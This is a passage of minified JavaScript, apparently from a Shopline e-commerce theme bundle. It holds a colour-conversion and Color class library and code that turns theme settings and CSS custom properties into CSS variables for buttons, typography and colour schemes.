e=(((Math.round(r[0])&255)<<16)+((Math.round(r[1])&255)<<8)+(Math.round(r[2])&255)).toString(16).toUpperCase();return"000000".substring(e.length)+e};C.hex.rgb=function(r){const t=r.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let e=t[0];t[0].length===3&&(e=e.split("").map(u=>u+u).join(""));const o=parseInt(e,16),n=o>>16&255,a=o>>8&255,l=o&255;return[n,a,l]};C.rgb.hcg=function(r){const t=r[0]/255,e=r[1]/255,o=r[2]/255,n=Math.max(Math.max(t,e),o),a=Math.min(Math.min(t,e),o),l=n-a;let u,_;return l<1?u=a/(1-l):u=0,l<=0?_=0:n===t?_=(e-o)/l%6:n===e?_=2+(o-t)/l:_=4+(t-e)/l,_/=6,_%=1,[_*360,l*100,u*100]};C.hsl.hcg=function(r){const t=r[1]/100,e=r[2]/100,o=e<.5?2*t*e:2*t*(1-e);let n=0;return o<1&&(n=(e-.5*o)/(1-o)),[r[0],o*100,n*100]};C.hsv.hcg=function(r){const t=r[1]/100,e=r[2]/100,o=t*e;let n=0;return o<1&&(n=(e-o)/(1-o)),[r[0],o*100,n*100]};C.hcg.rgb=function(r){const t=r[0]/360,e=r[1]/100,o=r[2]/100;if(e===0)return[o*255,o*255,o*255];const n=[0,0,0],a=t%1*6,l=a%1,u=1-l;let _=0;switch(Math.floor(a)){case 0:n[0]=1,n[1]=l,n[2]=0;break;case 1:n[0]=u,n[1]=1,n[2]=0;break;case 2:n[0]=0,n[1]=1,n[2]=l;break;case 3:n[0]=0,n[1]=u,n[2]=1;break;case 4:n[0]=l,n[1]=0,n[2]=1;break;default:n[0]=1,n[1]=0,n[2]=u}return _=(1-e)*o,[(e*n[0]+_)*255,(e*n[1]+_)*255,(e*n[2]+_)*255]};C.hcg.hsv=function(r){const t=r[1]/100,e=r[2]/100,o=t+e*(1-t);let n=0;return o>0&&(n=t/o),[r[0],n*100,o*100]};C.hcg.hsl=function(r){const t=r[1]/100,o=r[2]/100*(1-t)+.5*t;let n=0;return o>0&&o<.5?n=t/(2*o):o>=.5&&o<1&&(n=t/(2*(1-o))),[r[0],n*100,o*100]};C.hcg.hwb=function(r){const t=r[1]/100,e=r[2]/100,o=t+e*(1-t);return[r[0],(o-t)*100,(1-o)*100]};C.hwb.hcg=function(r){const t=r[1]/100,o=1-r[2]/100,n=o-t;let a=0;return n<1&&(a=(o-n)/(1-n)),[r[0],n*100,a*100]};C.apple.rgb=function(r){return[r[0]/65535*255,r[1]/65535*255,r[2]/65535*255]};C.rgb.apple=function(r){return[r[0]/255*65535,r[1]/255*65535,r[2]/255*65535]};C.gray.rgb=function(r){return[r[0]/100*255,r[0]/100*255,r[0]/100*255]};C.gray.hsl=function(r){return[0,0,r[0]]};C.gray.hsv=C.gray.hsl;C.gray.hwb=function(r){return[0,100,r[0]]};C.gray.cmyk=function(r){return[0,0,0,r[0]]};C.gray.lab=function(r){return[r[0],0,0]};C.gray.hex=function(r){const t=Math.round(r[0]/100*255)&255,o=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(o.length)+o};C.rgb.gray=function(r){return[(r[0]+r[1]+r[2])/3/255*100]};const Re=ua;function pi(){const r={},t=Object.keys(Re);for(let e=t.length,o=0;o<e;o++)r[t[o]]={distance:-1,parent:null};return r}function bi(r){const t=pi(),e=[r];for(t[r].distance=0;e.length;){const o=e.pop(),n=Object.keys(Re[o]);for(let a=n.length,l=0;l<a;l++){const u=n[l],_=t[u];_.distance===-1&&(_.distance=t[o].distance+1,_.parent=o,e.unshift(u))}}return t}function yi(r,t){return function(e){return t(r(e))}}function mi(r,t){const e=[t[r].parent,r];let o=Re[t[r].parent][r],n=t[r].parent;for(;t[n].parent;)e.unshift(t[n].parent),o=yi(Re[t[n].parent][n],o),n=t[n].parent;return o.conversion=e,o}var gi=function(r){const t=bi(r),e={},o=Object.keys(t);for(let n=o.length,a=0;a<n;a++){const l=o[a];t[l].parent!==null&&(e[l]=mi(l,t))}return e};const so=ua,Ci=gi,xt={},wi=Object.keys(so);function ki(r){const t=function(...e){const o=e[0];return o==null?o:(o.length>1&&(e=o),r(e))};return"conversion"in r&&(t.conversion=r.conversion),t}function xi(r){const t=function(...e){const o=e[0];if(o==null)return o;o.length>1&&(e=o);const n=r(e);if(typeof n=="object")for(let a=n.length,l=0;l<a;l++)n[l]=Math.round(n[l]);return n};return"conversion"in r&&(t.conversion=r.conversion),t}wi.forEach(r=>{xt[r]={},Object.defineProperty(xt[r],"channels",{value:so[r].channels}),Object.defineProperty(xt[r],"labels",{value:so[r].labels});const t=Ci(r);Object.keys(t).forEach(o=>{const n=t[o];xt[r][o]=xi(n),xt[r][o].raw=ki(n)})});var Oi=xt;const Ot=ea.exports,ar=Oi,ca=["keyword","gray","hex"],fo={};for(const r of Object.keys(ar))fo[[...ar[r].labels].sort().join("")]=r;const Ee={};function J(r,t){if(!(this instanceof J))return new J(r,t);if(t&&t in ca&&(t=null),t&&!(t in ar))throw new Error("Unknown model: "+t);let e,o;if(r==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(r instanceof J)this.model=r.model,this.color=[...r.color],this.valpha=r.valpha;else if(typeof r=="string"){const n=Ot.get(r);if(n===null)throw new Error("Unable to parse color from string: "+r);this.model=n.model,o=ar[this.model].channels,this.color=n.value.slice(0,o),this.valpha=typeof n.value[o]=="number"?n.value[o]:1}else if(r.length>0){this.model=t||"rgb",o=ar[this.model].channels;const n=Array.prototype.slice.call(r,0,o);this.color=vo(n,o),this.valpha=typeof r[o]=="number"?r[o]:1}else if(typeof r=="number")this.model="rgb",this.color=[r>>16&255,r>>8&255,r&255],this.valpha=1;else{this.valpha=1;const n=Object.keys(r);"alpha"in r&&(n.splice(n.indexOf("alpha"),1),this.valpha=typeof r.alpha=="number"?r.alpha:0);const a=n.sort().join("");if(!(a in fo))throw new Error("Unable to parse color from object: "+JSON.stringify(r));this.model=fo[a];const{labels:l}=ar[this.model],u=[];for(e=0;e<l.length;e++)u.push(r[l[e]]);this.color=vo(u)}if(Ee[this.model])for(o=ar[this.model].channels,e=0;e<o;e++){const n=Ee[this.model][e];n&&(this.color[e]=n(this.color[e]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}J.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(r){let t=this.model in Ot.to?this:this.rgb();t=t.round(typeof r=="number"?r:1);const e=t.valpha===1?t.color:[...t.color,this.valpha];return Ot.to[t.model](e)},percentString(r){const t=this.rgb().round(typeof r=="number"?r:1),e=t.valpha===1?t.color:[...t.color,this.valpha];return Ot.to.rgb.percent(e)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const r={},{channels:t}=ar[this.model],{labels:e}=ar[this.model];for(let o=0;o<t;o++)r[e[o]]=this.color[o];return this.valpha!==1&&(r.alpha=this.valpha),r},unitArray(){const r=this.rgb().color;return r[0]/=255,r[1]/=255,r[2]/=255,this.valpha!==1&&r.push(this.valpha),r},unitObject(){const r=this.rgb().object();return r.r/=255,r.g/=255,r.b/=255,this.valpha!==1&&(r.alpha=this.valpha),r},round(r){return r=Math.max(r||0,0),new J([...this.color.map(Pi(r)),this.valpha],this.model)},alpha(r){return r!==void 0?new J([...this.color,Math.max(0,Math.min(1,r))],this.model):this.valpha},red:W("rgb",0,B(255)),green:W("rgb",1,B(255)),blue:W("rgb",2,B(255)),hue:W(["hsl","hsv","hsl","hwb","hcg"],0,r=>(r%360+360)%360),saturationl:W("hsl",1,B(100)),lightness:W("hsl",2,B(100)),saturationv:W("hsv",1,B(100)),value:W("hsv",2,B(100)),chroma:W("hcg",1,B(100)),gray:W("hcg",2,B(100)),white:W("hwb",1,B(100)),wblack:W("hwb",2,B(100)),cyan:W("cmyk",0,B(100)),magenta:W("cmyk",1,B(100)),yellow:W("cmyk",2,B(100)),black:W("cmyk",3,B(100)),x:W("xyz",0,B(95.047)),y:W("xyz",1,B(100)),z:W("xyz",2,B(108.833)),l:W("lab",0,B(100)),a:W("lab",1),b:W("lab",2),keyword(r){return r!==void 0?new J(r):ar[this.model].keyword(this.color)},hex(r){return r!==void 0?new J(r):Ot.to.hex(this.rgb().round().color)},hexa(r){if(r!==void 0)return new J(r);const t=this.rgb().round().color;let e=Math.round(this.valpha*255).toString(16).toUpperCase();return e.length===1&&(e="0"+e),Ot.to.hex(t)+e},rgbNumber(){const r=this.rgb().color;return(r[0]&255)<<16|(r[1]&255)<<8|r[2]&255},luminosity(){const r=this.rgb().color,t=[];for(const[e,o]of r.entries()){const n=o/255;t[e]=n<=.04045?n/12.92:((n+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(r){const t=this.luminosity(),e=r.luminosity();return t>e?(t+.05)/(e+.05):(e+.05)/(t+.05)},level(r){const t=this.contrast(r);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const r=this.rgb().color;return(r[0]*2126+r[1]*7152+r[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const r=this.rgb();for(let t=0;t<3;t++)r.color[t]=255-r.color[t];return r},lighten(r){const t=this.hsl();return t.color[2]+=t.color[2]*r,t},darken(r){const t=this.hsl();return t.color[2]-=t.color[2]*r,t},saturate(r){const t=this.hsl();return t.color[1]+=t.color[1]*r,t},desaturate(r){const t=this.hsl();return t.color[1]-=t.color[1]*r,t},whiten(r){const t=this.hwb();return t.color[1]+=t.color[1]*r,t},blacken(r){const t=this.hwb();return t.color[2]+=t.color[2]*r,t},grayscale(){const r=this.rgb().color,t=r[0]*.3+r[1]*.59+r[2]*.11;return J.rgb(t,t,t)},fade(r){return this.alpha(this.valpha-this.valpha*r)},opaquer(r){return this.alpha(this.valpha+this.valpha*r)},rotate(r){const t=this.hsl();let e=t.color[0];return e=(e+r)%360,e=e<0?360+e:e,t.color[0]=e,t},mix(r,t){if(!r||!r.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof r);const e=r.rgb(),o=this.rgb(),n=t===void 0?.5:t,a=2*n-1,l=e.alpha()-o.alpha(),u=((a*l===-1?a:(a+l)/(1+a*l))+1)/2,_=1-u;return J.rgb(u*e.red()+_*o.red(),u*e.green()+_*o.green(),u*e.blue()+_*o.blue(),e.alpha()*n+o.alpha()*(1-n))}};for(const r of Object.keys(ar)){if(ca.includes(r))continue;const{channels:t}=ar[r];J.prototype[r]=function(...e){return this.model===r?new J(this):e.length>0?new J(e,r):new J([...Fi(ar[this.model][r].raw(this.color)),this.valpha],r)},J[r]=function(...e){let o=e[0];return typeof o=="number"&&(o=vo(e,t)),new J(o,r)}}function Si(r,t){return Number(r.toFixed(t))}function Pi(r){return function(t){return Si(t,r)}}function W(r,t,e){r=Array.isArray(r)?r:[r];for(const o of r)(Ee[o]||(Ee[o]=[]))[t]=e;return r=r[0],function(o){let n;return o!==void 0?(e&&(o=e(o)),n=this[r](),n.color[t]=o,n):(n=this[r]().color[t],e&&(n=e(n)),n)}}function B(r){return function(t){return Math.max(0,Math.min(r,t))}}function Fi(r){return Array.isArray(r)?r:[r]}function vo(r,t){for(let e=0;e<t;e++)typeof r[e]!="number"&&(r[e]=0);return r}var Ni=J;const er=Ni;function q(r){if(r&&typeof r=="string")return G(r);var t=r!=null?r:{},e=t.alpha,o=t.red,n=t.green,a=t.blue,l=t.hex;if(!(isNaN(o)||isNaN(n)||isNaN(a)))return e!==1&&e!==null&&!isNaN(e)?"rgba(".concat(o,", ").concat(n,", ").concat(a,", ").concat(e,")"):l!=null?l:"rgb(".concat(o,", ").concat(n,", ").concat(a,")")}function G(r){var t;if(r&&typeof r!="string")return q(r);var e=(t=r==null?void 0:r.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((e==null?void 0:e.length)>=3){var o=Number(e[0]),n=Number(e[1]),a=Number(e[2]),l=e[3]?Number(e[3]):null;if(!isNaN(o)&&!isNaN(n)&&!isNaN(a))return l!==null&&!isNaN(l)?"rgba(".concat(o,", ").concat(n,", ").concat(a,", ").concat(l,")"):"rgb(".concat(o,", ").concat(n,", ").concat(a,")")}}function Mi(){var r,t,e=(r=window.Shopline.settings)!==null&&r!==void 0?r:{},o=e.color_schemes,n=o===void 0?{}:o,a=(t=Object.values(n))===null||t===void 0?void 0:t[0];if(a!=null&&a.settings)return a==null?void 0:a.settings}function kt(r){var t=Number(r);if(!isNaN(t))return t}var _a=function(t){var e,o,n,a,l,u,_,h,c,w,m,y,x,K,F,R,V,X,H,ir,ur,gr,$,vr,Zr,Qr,Rt,Et,rt,At,tt,Tt,Ut,et,ot,It,Pr,_r,or,Wr,hr,nt,jt,Lt,Cr,wr=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,i=(e=(o=(n=window.Shopline)===null||n===void 0||(a=n.theme)===null||a===void 0?void 0:a.settings)!==null&&o!==void 0?o:(l=window.Shopline)===null||l===void 0?void 0:l.settings)!==null&&e!==void 0?e:{},f={},p={},M=window.getComputedStyle(wr);M.__Element__=wr;var Fr=function(){return M&&wr===window.document.body?M:window.getComputedStyle(window.document.body)},Vr=function(){var wt=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Fr();return wt.getPropertyValue("color")},Hr=function(){for(var wt=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Fr(),So=wt,ae=wt.__Element__||wr;ae;){var Po=So.getPropertyValue("background-color");if(er(Po).alpha()>0)return Po;ae=ae.parentElement,ae&&(So=window.getComputedStyle(ae))}},pr=function(wt){return er(wt).isDark()?"#fff":"#000"};f.button_border_opacity=(u=i==null?void 0:i.btn_border_opacity)!==null&&u!==void 0?u:i==null?void 0:i.button_border_opacity,p.button_border_opacity=(_=f.button_border_opacity)!==null&&_!==void 0?_:100,f.button_border_radius=(h=(c=i==null?void 0:i.btn_border_radius)!==null&&c!==void 0?c:i==null?void 0:i.button_border_radius)!==null&&h!==void 0?h:(i==null?void 0:i.button_style)==="radius"?4:(i==null?void 0:i.button_style)==="rounded"?9999:(i==null?void 0:i.button_style)==="square"?0:void 0,p.button_border_radius=(w=f.button_border_radius)!==null&&w!==void 0?w:0,f.button_border_thickness=(m=i==null?void 0:i.btn_border_thickness)!==null&&m!==void 0?m:i==null?void 0:i.button_border_thickness,p.button_border_thickness=(y=f.button_border_thickness)!==null&&y!==void 0?y:1,f.button_shadow_blur=(x=i==null?void 0:i.btn_shadow_blur)!==null&&x!==void 0?x:i==null?void 0:i.button_shadow_blur,p.button_shadow_blur=(K=f.button_shadow_blur)!==null&&K!==void 0?K:0,f.button_shadow_offset_x=(F=i==null?void 0:i.btn_shadow_offset_x)!==null&&F!==void 0?F:i==null?void 0:i.button_shadow_offset_x,p.button_shadow_offset_x=(R=f.button_shadow_offset_x)!==null&&R!==void 0?R:0,f.button_shadow_offset_y=(V=i==null?void 0:i.btn_shadow_offset_y)!==null&&V!==void 0?V:i==null?void 0:i.button_shadow_offset_y,p.button_shadow_offset_y=(X=f.button_shadow_offset_y)!==null&&X!==void 0?X:0,f.button_shadow_opacity=(H=i==null?void 0:i.btn_shadow_opacity)!==null&&H!==void 0?H:i==null?void 0:i.button_shadow_opacity,p.button_shadow_opacity=(ir=f.button_shadow_opacity)!==null&&ir!==void 0?ir:0,f.type_title_text_transform=((ur=i==null?void 0:i.type_title_uppercase)!==null&&ur!==void 0?ur:i==null?void 0:i.title_uppercase)===!0?"uppercase":void 0,p.type_title_text_transform=(gr=f.type_title_text_transform)!==null&&gr!==void 0?gr:"none",f.type_title_font_size=kt(($=i==null?void 0:i.type_title_size)!==null&&$!==void 0?$:i==null?void 0:i.title_font_size),p.type_title_font_size=(vr=f.type_title_font_size)!==null&&vr!==void 0?vr:30,f.type_title_letter_spacing=kt((Zr=i==null?void 0:i.type_title_letter_spacing)!==null&&Zr!==void 0?Zr:i==null?void 0:i.title_letter_spacing),p.type_title_letter_spacing=(Qr=f.type_title_letter_spacing)!==null&&Qr!==void 0?Qr:0,f.type_title_line_height=kt((Rt=i==null?void 0:i.type_title_line_height)!==null&&Rt!==void 0?Rt:i==null?void 0:i.title_line_height),p.type_title_line_height=(Et=f.type_title_line_height)!==null&&Et!==void 0?Et:1.2,f.type_title_text_align=(rt=i==null?void 0:i.type_title_text_align)!==null&&rt!==void 0?rt:i==null?void 0:i.title_text_align,p.type_title_text_align=(At=f.type_title_text_align)!==null&&At!==void 0?At:"inherit",f.type_body_text_transform=((tt=i==null?void 0:i.type_body_uppercase)!==null&&tt!==void 0?tt:i==null?void 0:i.body_uppercase)===!0?"uppercase":void 0,p.type_body_text_transform=(Tt=f.type_body_text_transform)!==null&&Tt!==void 0?Tt:"none",f.type_body_font_size=kt((Ut=i==null?void 0:i.type_body_size)!==null&&Ut!==void 0?Ut:i==null?void 0:i.body_font_size),p.type_body_font_size=(et=f.type_body_font_size)!==null&&et!==void 0?et:14,f.type_body_letter_spacing=kt((ot=i==null?void 0:i.type_body_letter_spacing)!==null&&ot!==void 0?ot:i==null?void 0:i.body_letter_spacing),p.type_body_letter_spacing=(It=f.type_body_letter_spacing)!==null&&It!==void 0?It:0,f.type_body_line_height=kt((Pr=i==null?void 0:i.type_body_line_height)!==null&&Pr!==void 0?Pr:i==null?void 0:i.body_line_height),p.type_body_line_height=(_r=f.type_body_line_height)!==null&&_r!==void 0?_r:1.4,f.type_body_text_align=(or=i==null?void 0:i.type_body_text_align)!==null&&or!==void 0?or:i==null?void 0:i.body_text_align,p.type_body_text_align=(Wr=f.type_body_text_align)!==null&&Wr!==void 0?Wr:"inherit";var sr=Vr(),at=!!(i!=null&&i.color_schemes);if(at){var Y,Nr,Mr,Dr,Rr,Er,Ar,Wt,Vt,Ht,lt,zr,zt,$t,Bt,it,qt,kr,ut,$r,Br,Gt,Kt,ct,_t,st,dt,ft,Xt,rr,Yt,qr,vt,Tr,ht,Jt,Zt,pt,bt,yt,Qt,re,mt,Gr,Ur,D=Mi(),j=(Y=i==null?void 0:i.type_title_font)!==null&&Y!==void 0?Y:i==null?void 0:i.title_font_family;f.type_title_font_family=j!=null&&j.family?"'".concat(j==null?void 0:j.family,"'").concat(j!=null&&(Nr=j.fallback_families)!==null&&Nr!==void 0&&Nr.match(/,/)?", ".concat(j==null?void 0:j.fallback_families):j!=null&&j.fallback_families?", '".concat(j==null?void 0:j.fallback_families,"'"):"").replace(/"/g,"'"):void 0,p.type_title_font_family=(Mr=f.type_title_font_family)!==null&&Mr!==void 0?Mr:"inherit",f.type_title_font_weight=j==null?void 0:j.weight,p.type_title_font_weight=(Dr=f.type_title_font_weight)!==null&&Dr!==void 0?Dr:"500";var L=(Rr=i==null?void 0:i.type_body_font)!==null&&Rr!==void 0?Rr:i==null?void 0:i.body_font_family;f.type_body_font_family=L!=null&&L.family?"'".concat(L==null?void 0:L.family,"'").concat(L!=null&&(Er=L.fallback_families)!==null&&Er!==void 0&&Er.match(/,/)?", ".concat(L==null?void 0:L.fallback_families):L!=null&&L.fallback_families?", '".concat(L==null?void 0:L.fallback_families,"'"):"").replace(/"/g,"'"):void 0,p.type_body_font_family=(Ar=f.type_body_font_family)!==null&&Ar!==void 0?Ar:"inherit",f.type_body_font_weight=L==null?void 0:L.weight,p.type_body_font_weight=(Wt=f.type_body_font_weight)!==null&&Wt!==void 0?Wt:"400",f.color_page_background=(Vt=G(M.getPropertyValue("--color-page-background")))!==null&&Vt!==void 0?Vt:q(i==null?void 0:i.color_page_background),p.color_page_background=(Ht=f.color_page_background)!==null&&Ht!==void 0?Ht:Hr(),f.color_discount=(lt=G(M.getPropertyValue("--color-discount")))!==null&&lt!==void 0?lt:q(i==null?void 0:i.color_discount),p.color_discount=(zr=f.color_discount)!==null&&zr!==void 0?zr:"#c20000",f.color_sale=(zt=G(M.getPropertyValue("--color-sale")))!==null&&zt!==void 0?zt:q(i==null?void 0:i.color_sale),p.color_sale=($t=f.color_sale)!==null&&$t!==void 0?$t:sr,f.color_tag_background=(Bt=G(M.getPropertyValue("--color-tag-background")))!==null&&Bt!==void 0?Bt:q(i==null?void 0:i.color_tag_background),p.color_tag_background=(it=f.color_tag_background)!==null&&it!==void 0?it:sr,f.color_tag_text=(qt=(kr=G(M.getPropertyValue("--color-tag-text")))!==null&&kr!==void 0?kr:q(i==null?void 0:i.color_tag_text))!==null&&qt!==void 0?qt:f.color_tag_background?pr(f.color_tag_background):void 0,p.color_tag_text=(ut=f.color_tag_text)!==null&&ut!==void 0?ut:pr(p.color_tag_background),f.color_mask=($r=G(M.getPropertyValue("--color-mask")))!==null&&$r!==void 0?$r:q(i==null?void 0:i.color_mask),p.color_mask=(Br=f.color_mask)!==null&&Br!==void 0?Br:sr,f.color_background=G(M.getPropertyValue("--color-background")),p.color_background=(Gt=(Kt=f.color_background)!==null&&Kt!==void 0?Kt:q(D==null?void 0:D.color_background))!==null&&Gt!==void 0?Gt:Hr(M),f.color_image_background=(ct=G(M.getPropertyValue("--color-image-background:")))!==null&&ct!==void 0?ct:q(i==null?void 0:i.color_image_background),p.color_image_background=(_t=f.color_image_background)!==null&&_t!==void 0?_t:f.color_background,f.color_image_loading_background=(st=G(M.getPropertyValue("--color-image-loading-background")))!==null&&st!==void 0?st:q(i==null?void 0:i.color_image_loading_background),p.color_image_loading_background=(dt=f.color_image_loading_background)!==null&&dt!==void 0?dt:p.color_image_background,f.color_text=G(M.getPropertyValue("--color-text")),p.color_text=(ft=(Xt=f.color_text)!==null&&Xt!==void 0?Xt:q(D==null?void 0:D.color_text))!==null&&ft!==void 0?ft:Vr(M),f.color_light_text=G(M.getPropertyValue("--color-light-text")),p.color_light_text=(rr=(Yt=f.color_light_text)!==null&&Yt!==void 0?Yt:q(D==null?void 0:D.color_light_text))!==null&&rr!==void 0?rr:er(p.color_text).alpha(.6).toString(),f.color_entry_line=G(M.getPropertyValue("--color-entry-line")),p.color_entry_line=(qr=(vt=f.color_entry_line)!==null&&vt!==void 0?vt:q(D==null?void 0:D.color_entry_line))!==null&&qr!==void 0?qr:er(p.color_text).alpha(.5).toString(),f.color_button_background=G(M.getPropertyValue("--color-button-background")),p.color_button_background=(Tr=(ht=f.color_button_background)!==null&&ht!==void 0?ht:q(D==null?void 0:D.color_button_background))!==null&&Tr!==void 0?Tr:p.color_text,f.color_button_text=G(M.getPropertyValue("--color-button-text")),p.color_button_text=(Jt=(Zt=f.color_button_text)!==null&&Zt!==void 0?Zt:q(D==null?void 0:D.color_button_text))!==null&&Jt!==void 0?Jt:pr(p.color_button_background),f.color_button_secondary_background=G(M.getPropertyValue("--color-button-secondary-background")),p.color_button_secondary_background=(pt=(bt=f.color_button_secondary_background)!==null&&bt!==void 0?bt:q(D==null?void 0:D.color_button_secondary_background))!==null&&pt!==void 0?pt:M.getPropertyValue("background-color"),f.color_button_secondary_text=G(M.getPropertyValue("--color-button-secondary-text")),p.color_button_secondary_text=(yt=(Qt=f.color_button_secondary_text)!==null&&Qt!==void 0?Qt:q(D==null?void 0:D.color_button_secondary_text))!==null&&yt!==void 0?yt:p.color_text,f.color_button_secondary_border=G(M.getPropertyValue("--color-button-secondary-border")),p.color_button_secondary_border=(re=(mt=f.color_button_secondary_border)!==null&&mt!==void 0?mt:q(D==null?void 0:D.color_button_secondary_border))!==null&&re!==void 0?re:p.color_button_secondary_text,f.color_button_text_link=G(M.getPropertyValue("--color-button-text-link")),p.color_button_text_link=(Gr=(Ur=f.color_button_text_link)!==null&&Ur!==void 0?Ur:q(D==null?void 0:D.color_button_text_link))!==null&&Gr!==void 0?Gr:p.color_text}else{var te,ee,gt,Ct,oe,d,s,v,b,g,O,S,N,E,U,I,tr,Z,A,cr,z,Q,Kr,ne,Ie,je,Le,We,Ve,He,ze,$e,Be,qe,Ge,Ke,ge=(te=(ee=i==null?void 0:i.type_title_font)!==null&&ee!==void 0?ee:i==null?void 0:i.title_font_family)!==null&&te!==void 0?te:i==null?void 0:i.type_title_font_family,Xe=[];ge&&typeof ge=="string"&&(Xe=ge.split(":")),f.type_title_font_family=Xe[0],p.type_title_font_family=(gt=f.type_title_font_family)!==null&&gt!==void 0?gt:"inherit",f.type_title_font_weight=Xe[1],p.type_title_font_weight=(Ct=f.type_title_font_weight)!==null&&Ct!==void 0?Ct:"500";var Oo=(oe=i==null?void 0:i.type_body_font)!==null&&oe!==void 0?oe:i==null?void 0:i.body_font_family,Ye=[];Oo&&typeof Oo=="string"&&(Ye=ge.split(":")),f.type_body_font_family=Ye[0],p.type_body_font_family=(d=f.type_body_font_family)!==null&&d!==void 0?d:"inherit",f.type_body_font_weight=Ye[1],p.type_body_font_weight=(s=f.type_body_font_weight)!==null&&s!==void 0?s:"inherit",f.color_page_background=i==null?void 0:i.color_page_background,p.color_page_background=(v=f.color_page_background)!==null&&v!==void 0?v:sr,f.color_discount=i==null?void 0:i.color_discount,p.color_discount=(b=f.color_discount)!==null&&b!==void 0?b:"#c20000",f.color_sale=i==null?void 0:i.color_sale,p.color_sale=(g=f.color_sale)!==null&&g!==void 0?g:sr,f.color_tag_background=(O=i==null?void 0:i.color_tag_background)!==null&&O!==void 0?O:i==null?void 0:i.color_discount_tag_background,p.color_tag_background=(S=f.color_tag_background)!==null&&S!==void 0?S:sr,f.color_tag_text=(N=(E=i==null?void 0:i.color_tag_text)!==null&&E!==void 0?E:i==null?void 0:i.color_discount_tag_text)!==null&&N!==void 0?N:f.color_tag_background?pr(f.color_tag_background):void 0,p.color_tag_text=(U=f.color_tag_text)!==null&&U!==void 0?U:pr(p.color_tag_background),f.color_mask=i==null?void 0:i.color_mask,p.color_mask=(I=f.color_mask)!==null&&I!==void 0?I:sr,f.color_background=f.color_page_background,p.color_background=(tr=f.color_background)!==null&&tr!==void 0?tr:Hr(M),f.color_image_background=i==null?void 0:i.color_image_background,p.color_image_background=(Z=f.color_image_background)!==null&&Z!==void 0?Z:f.color_background,f.color_image_loading_background=i==null?void 0:i.color_image_loading_background,p.color_image_loading_background=(A=f.color_image_loading_background)!==null&&A!==void 0?A:p.color_background,f.color_text=i==null?void 0:i.color_text,p.color_text=(cr=f.color_text)!==null&&cr!==void 0?cr:Vr(M),f.color_light_text=i==null?void 0:i.color_light_text,p.color_light_text=(z=f.color_light_text)!==null&&z!==void 0?z:er(p.color_text).alpha(.6).toString(),f.color_entry_line=i==null?void 0:i.color_entry_line,p.color_entry_line=(Q=f.color_entry_line)!==null&&Q!==void 0?Q:er(p.color_text).alpha(.5).toString(),f.color_button_background=(Kr=i==null?void 0:i.color_button_background)!==null&&Kr!==void 0?Kr:i==null?void 0:i.color_btn_background,p.color_button_background=(ne=f.color_button_background)!==null&&ne!==void 0?ne:p.color_text,f.color_button_text=(Ie=(je=i==null?void 0:i.color_button_text)!==null&&je!==void 0?je:i==null?void 0:i.color_btn_text)!==null&&Ie!==void 0?Ie:f.color_button_background?pr(f.color_button_background):void 0,p.color_button_text=(Le=f.color_button_text)!==null&&Le!==void 0?Le:pr(p.color_button_background),f.color_button_secondary_background=(We=i==null?void 0:i.color_button_secondary_background)!==null&&We!==void 0?We:i==null?void 0:i.color_btn_secondary_background,p.color_button_secondary_background=(Ve=f.color_button_secondary_background)!==null&&Ve!==void 0?Ve:M.getPropertyValue("background-color"),f.color_button_secondary_text=(He=i==null?void 0:i.color_secondary_btn_text)!==null&&He!==void 0?He:i==null?void 0:i.color_button_secondary_text,p.color_button_secondary_text=(ze=f.color_button_secondary_text)!==null&&ze!==void 0?ze:p.color_text,f.color_button_secondary_border=($e=(Be=i==null?void 0:i.color_button_secondary_border)!==null&&Be!==void 0?Be:i==null?void 0:i.color_secondary_btn_border)!==null&&$e!==void 0?$e:i==null?void 0:i.color_btn_secondary_thickness,p.color_button_secondary_border=(qe=f.color_button_secondary_border)!==null&&qe!==void 0?qe:p.color_button_secondary_text,f.color_button_text_link=i==null||(Ge=i.colors)===null||Ge===void 0?void 0:Ge.link,p.color_button_text_link=(Ke=f.color_button_text_link)!==null&&Ke!==void 0?Ke:p.color_text}return t({settings:p,undecoratedSettings:f,originalSettings:(hr=(nt=(jt=window.Shopline)===null||jt===void 0||(Lt=jt.theme)===null||Lt===void 0?void 0:Lt.settings)!==null&&nt!==void 0?nt:(Cr=window.Shopline)===null||Cr===void 0?void 0:Cr.settings)!==null&&hr!==void 0?hr:{},isColorScheme:at})},Di=function(t){var e=t.formatter,o=t.root,n=t.prefix,a,l=_a(function(w){return a=w,e==null?void 0:e(w)},o),u="",_={};for(var h in l)if(l[h]!==void 0&&l[h]!==null){var c="--".concat(n||"").concat(h);u+="".concat(c,":").concat(l[h],";"),_[c]=l[h]}return{style:u.replace(/"/g,"'"),cssProperties:_,styleSettings:l,resource:a}},Ri=function(t){var e=t.formatter,o=t.ref,n=t.root,a=t.prefix,l=Mt({style:"",cssProperties:{}}),u=en(l,2),_=u[0],h=u[1];return Ft(function(){e&&(n||o.current)&&h(Di({formatter:e,root:n||o.current,prefix:a}))},[e,n,o,a]),_},sa=po({style:"",cssProperties:{}}),ou=function(){return go(sa)},nu=function(t){var e=t.formatter,o=t.prefix,n=t.noStyle,a=t.children,l=mo(),u=Ri({formatter:e,ref:l,prefix:o});return ie(sa.Provider,{value:u,children:n?ie(mr,{children:[a,ie("i",{ref:l,style:{display:"none !important"}})]}):ie("span",{ref:l,style:u==null?void 0:u.style,children:a})})};const we={color_page_background:"#fff",type_body_font:r=>{var t,e;return(e=(t=r==null?void 0:r.type_body_font)!=null?t:r==null?void 0:r.type_body_font_family)!=null?e:"Jost"},color_text:"#000000",color_background:r=>{var t,e;return(e=(t=r==null?void 0:r.color_background)!=null?t:r==null?void 0:r.color_page_background)!=null?e:"#fff"},color_text_alpha_3:r=>er(r==null?void 0:r.color_text).alpha(.03).toString(),color_text_alpha_5:r=>er(r==null?void 